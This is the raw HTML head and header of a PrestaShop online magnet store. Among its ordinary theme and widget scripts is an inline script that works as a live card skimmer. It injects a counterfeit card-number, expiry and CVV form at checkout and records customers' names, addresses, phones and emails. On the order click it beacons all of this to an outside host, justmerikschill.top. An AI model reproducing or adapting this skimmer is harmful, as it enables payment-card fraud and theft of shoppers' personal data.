  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":false,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LfW_-grAAAAAJH5U-6DP7prLQ73hcQHFbvVip8T","forms":[],"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"ag","pageName":"index"},"trans":{"genericError":"An error occurred, please try again."}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total con IVA","amount":0,"value":"$\u00a00,00"},"total_including_tax":{"type":"total","label":"Total (con IVA)","amount":0,"value":"$\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Total (sin IVA)","amount":0,"value":"$\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Entrega","amount":0,"value":"Gratis!"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Peso argentino","iso_code":"ARS","iso_code_num":"032","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol AR (Spanish)","iso_code":"ag","locale":"es-AR","language_code":"es-ar","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"imanessudamericana.store","description":"Tienda creada por DIGIMAT","keywords":"imanes, neodimio, cer\u00e1mico, ALNICO","robots":"index"},"page_name":"index","body_classes":{"lang-ag":true,"lang-rtl":false,"country-AR":true,"currency-ARS":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"imanessudamericana.store","logo":"\/img\/imanessudamericanastore-logo-1740950329.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/imanessudamericana.store\/","current_url":"https:\/\/imanessudamericana.store\/index.php","shop_domain_url":"https:\/\/imanessudamericana.store","img_ps_url":"https:\/\/imanessudamericana.store\/img\/","img_cat_url":"https:\/\/imanessudamericana.store\/img\/c\/","img_lang_url":"https:\/\/imanessudamericana.store\/img\/l\/","img_prod_url":"https:\/\/imanessudamericana.store\/img\/p\/","img_manu_url":"https:\/\/imanessudamericana.store\/img\/m\/","img_sup_url":"https:\/\/imanessudamericana.store\/img\/su\/","img_ship_url":"https:\/\/imanessudamericana.store\/img\/s\/","img_store_url":"https:\/\/imanessudamericana.store\/img\/st\/","img_col_url":"https:\/\/imanessudamericana.store\/img\/co\/","img_url":"https:\/\/imanessudamericana.store\/themes\/stomp\/assets\/img\/","css_url":"https:\/\/imanessudamericana.store\/themes\/stomp\/assets\/css\/","js_url":"https:\/\/imanessudamericana.store\/themes\/stomp\/assets\/js\/","pic_url":"https:\/\/imanessudamericana.store\/upload\/","pages":{"address":"https:\/\/imanessudamericana.store\/index.php?controller=address","addresses":"https:\/\/imanessudamericana.store\/index.php?controller=addresses","authentication":"https:\/\/imanessudamericana.store\/index.php?controller=authentication","cart":"https:\/\/imanessudamericana.store\/index.php?controller=cart","category":"https:\/\/imanessudamericana.store\/index.php?controller=category","cms":"https:\/\/imanessudamericana.store\/index.php?controller=cms","contact":"https:\/\/imanessudamericana.store\/index.php?controller=contact","discount":"https:\/\/imanessudamericana.store\/index.php?controller=discount","guest_tracking":"https:\/\/imanessudamericana.store\/index.php?controller=guest-tracking","history":"https:\/\/imanessudamericana.store\/index.php?controller=history","identity":"https:\/\/imanessudamericana.store\/index.php?controller=identity","index":"https:\/\/imanessudamericana.store\/index.php","my_account":"https:\/\/imanessudamericana.store\/index.php?controller=my-account","order_confirmation":"https:\/\/imanessudamericana.store\/index.php?controller=order-confirmation","order_detail":"https:\/\/imanessudamericana.store\/index.php?controller=order-detail","order_follow":"https:\/\/imanessudamericana.store\/index.php?controller=order-follow","order":"https:\/\/imanessudamericana.store\/index.php?controller=order","order_return":"https:\/\/imanessudamericana.store\/index.php?controller=order-return","order_slip":"https:\/\/imanessudamericana.store\/index.php?controller=order-slip","pagenotfound":"https:\/\/imanessudamericana.store\/index.php?controller=pagenotfound","password":"https:\/\/imanessudamericana.store\/index.php?controller=password","pdf_invoice":"https:\/\/imanessudamericana.store\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/imanessudamericana.store\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/imanessudamericana.store\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/imanessudamericana.store\/index.php?controller=prices-drop","product":"https:\/\/imanessudamericana.store\/index.php?controller=product","search":"https:\/\/imanessudamericana.store\/index.php?controller=search","sitemap":"https:\/\/imanessudamericana.store\/index.php?controller=sitemap","stores":"https:\/\/imanessudamericana.store\/index.php?controller=stores","supplier":"https:\/\/imanessudamericana.store\/index.php?controller=supplier","register":"https:\/\/imanessudamericana.store\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/imanessudamericana.store\/index.php?controller=order&login=1"},"alternative_langs":{"es-ar":"https:\/\/imanessudamericana.store\/index.php?id_lang=2"},"theme_assets":"\/themes\/stomp\/assets\/","actions":{"logout":"https:\/\/imanessudamericana.store\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-small_default.jpg","width":98,"height":98},"thumb_cover":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-thumb_cover.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-cart_default.jpg","width":112,"height":112},"menu_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_large.jpg","width":398,"height":398},"large_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-large_default.jpg","width":445,"height":445},"medium_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-medium_default.jpg","width":452,"height":452},"full_default":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-full_default.jpg","width":800,"height":795}},"small":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/imanessudamericana.store\/img\/p\/ag-default-full_default.jpg","width":800,"height":795},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/imanessudamericana.store\/index.php"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769067636,"static_token":"4dae5cff8b1ea6bbdfb3b118f39a9246","token":"dc7e211430677382c5cc3d01748cc885"};
        var prestashopFacebookAjaxController = "https:\/\/imanessudamericana.store\/index.php?fc=module&module=ps_facebook&controller=Ajax";
        var psemailsubscription_subscription = "https:\/\/imanessudamericana.store\/index.php?fc=module&module=ps_emailsubscription&controller=subscription";
        var whatsapp_order_link = "https:\/\/imanessudamericana.store\/index.php?token=IT9FDQX&fc=module&module=orderonwhatsapp&controller=ajax";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://imanessudamericana.store/index.php?fc=module&amp;module=an_productattributes&amp;controller=ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script>
<script type="text/javascript">
(() => {
	class Whatsapp {
		constructor({
			title = "De lunes a viernes de 9 a 16 horas",
			subtitle = "Chat with us on WhatsApp",
			agents = [],
		}) {
			(this.t = title),
			(this.s = subtitle),
			(this.a = agents)
				this.render();
		}
		agent({ cta: c, name: n, hours: h, phone: p }) {
			return `<a href="#" data-phone="${p}" class="wa-w_a_a js-owaa" title="${n} ${p}">
      <span class="wa-w_a_a_i"></span>
      <span class="wa-w_a_a_c">
        <span class="a_t">${n}</span>
        <span class="a_s">${h}</span>
        <span class="a_c">${c}<span class="a_c_i"></span></span>
      </span>
    </a>`;
		}
		header() {
			return `<header class="wa-w_h">
        <span class="wa-w_h_t">${this.t}</span>
        <span class="wa-w_h_s">
          <span class="wa-w_h_i"></span>
          ${this.s}
        </span>
      </header>`;
		}
		render() {
			if (!this.a.length) return;
			let a = "";
			for (const s of this.a) a += this.agent(s);
			$("body").append(
				`<div class="wa-w position-right">
          ${this.header()}
          <section class="wa-w_a">${a}</section>
          <button class="wa-w_b" title="${this.t}"></button>
        </div>`
			),
			$(document)
				.on({ click: () => $(".wa-w").toggleClass("open") }, ".wa-w_b")
				.on({
					click: (e) => {
						e.preventDefault(), this.openAgent(e.currentTarget.dataset);
					},
				}, ".js-owaa");
		}
		openAgent({ phone }) {
				window.open(
					`https://wa.me/${phone.replace(/ /g, "").replace("+", "")}`,
					"_blank"
				);
		}
	}
  window.onload = () => {
    new Whatsapp({
      agents:[
      
      	      	
		    {
		        name:"Ventas",
		        phone:"+5491138171719",
		        hours:`<p>Lunes a viernes de 9 a 16 horas</p>`,
		        cta:"Ventas en general"
		    },
		
		      	
		    {
		        name:"Marcelo",
		        phone:"+5491162076537",
		        hours:`<p>de lunes a viernes de 9 a 19 horas</p>`,
		        cta:"Magnetoterapia y Biomagnetismo"
		    },
		
		      
      ]
    })
  }
})();
</script>


			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-PSWQYLWN9F', 'auto');
				ga('require', 'ec');</script><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "index.php?controller=order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de caducidad *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Código de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



  
</head>

<body id="index" class="lang-ag country-ar currency-ars layout-full-width page-index tax-display-enabled"  data-animate-scroll="500" data-scroll-size="100">

  
  
  

  <main>
    
        

    <header id="header">
      
      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down header-nav-inside vertical-center">
            <div class="col-md-4 col-xs-12" >
              
            </div>
            <div class="col-md-8 right-nav">
                
            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-left" id="menu-icon">
                <svg 
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="21px" height="19px">
               <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                d="M20.125,10.364 L0.875,10.364 C0.392,10.364 0.000,9.977 0.000,9.500 C0.000,9.023 0.392,8.636 0.875,8.636 L20.125,8.636 C20.608,8.636 21.000,9.023 21.000,9.500 C21.000,9.977 20.608,10.364 20.125,10.364 ZM20.125,1.727 L0.875,1.727 C0.392,1.727 0.000,1.340 0.000,0.864 C0.000,0.387 0.392,-0.000 0.875,-0.000 L20.125,-0.000 C20.608,-0.000 21.000,0.387 21.000,0.864 C21.000,1.341 20.608,1.727 20.125,1.727 ZM0.875,17.273 L20.125,17.273 C20.608,17.273 21.000,17.659 21.000,18.136 C21.000,18.613 20.608,19.000 20.125,19.000 L0.875,19.000 C0.392,19.000 0.000,18.613 0.000,18.136 C0.000,17.659 0.392,17.273 0.875,17.273 Z"/>
               </svg>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="row vertical-center header-top-wrapper">
        <div class="col-lg-3 col-md-2 hidden-sm-down vertical-center" id="_desktop_logo">
          <a href="https://imanessudamericana.store/">
            <img class="logo img-responsive" src="/img/imanessudamericanastore-logo-1740950329.jpg" alt="imanessudamericana.store">
          </a>
        </div>
        <div class="col-lg-9 col-md-10 col-xs-12 position-static">
          <div class="row vertical-center">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 header-top-block">
              <div id="_desktop_antheme_contact_us">
  <div class="hdr-contact-text">
    <a href="https://imanessudamericana.store/index.php?controller=contact">Haga su pedido en línea o llámenos:</a>
    <p>011 5263 9626</p>
  </div>
</div><!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//imanessudamericana.store/index.php?controller=search">
	<form method="get" action="//imanessudamericana.store/index.php?controller=search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Buscar" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

            </div>
            <div class="col-lg-12 col-md-12 hidden-sm-down header-bottom-block">
              <div class="header-linkwidget">
<ul class="header-linklist">
<li>
    <a href="https://imanessudamericana.store/index.php?id_cms=3&amp;controller=cms&amp;id_lang=2">
        Términos y condiciones
      </a>
  </li>
<li>
    <a href="https://imanessudamericana.store/index.php?id_cms=1&amp;controller=cms">
        Entrega
      </a>
  </li>
</ul>
</div>


              <div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav">
	<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=list" title="Mi lista de deseos">
		<svg class="hidden-sm-down"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="19px" height="17px">
        <path fill-rule="evenodd"  fill="#006bf5"
         d="M13.640,-0.000 C12.022,-0.000 10.508,0.687 9.500,1.836 C8.492,0.687 6.978,-0.000 5.360,-0.000 C2.405,-0.000 -0.000,2.254 -0.000,5.025 C-0.000,7.194 1.380,9.703 4.102,12.483 C6.197,14.622 8.475,16.278 9.124,16.735 L9.500,17.000 L9.876,16.735 C10.525,16.278 12.803,14.622 14.898,12.483 C17.620,9.704 19.000,7.194 19.000,5.025 C19.000,2.254 16.595,-0.000 13.640,-0.000 Z"/>
        </svg>
        <span>Wishlist <span class="hidden-sm-down js-an_wishlist-nav-count">0</span></span>
	</a>
</div>

<div id="_desktop_cart">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//imanessudamericana.store/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//imanessudamericana.store/index.php?controller=cart&amp;action=show">
          <i class="material-icons shopping-cart">&#xE8CB;</i>
          <span class="hidden-sm-down" data-target-btn="true">Carrito de compras</span>
          <span class="cart-products-count">h</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <h4 class="text-center">Carrito de compras</h4>
        </div>
                  <ul class="cart-items">
                          <li class="cart-product-line">   <span class="product-image">
      <img src="h" alt="h" class="img-fluid">
  </span>
  <div class="product-infos">
      <a class="product-name" href="h">h</a>
            <div class="product-line-info">
        <span class="label">0:</span>
        <span class="value">h</span>
    </div>
        <span class="product-price">h</span>
    <span class="product-quantity">x h</span>
</div>
<div class="product-remove">
    <a
    class                       = "remove-from-cart"
    rel                         = "nofollow"
    href                        = "h"
    data-link-action            = "delete-from-cart"
    data-id-product             = "h"
    data-id-product-attribute   = "h"
    data-id-customization       = "h"
    >
        <i class="material-icons">&#xE5CD;</i>
    </a>
</div>
</li>
                      </ul>
          <div class="cart-bottom">
            <div class="cart-subtotals">
                                              <div class="total-line h">
                  <span class="label">h</span>
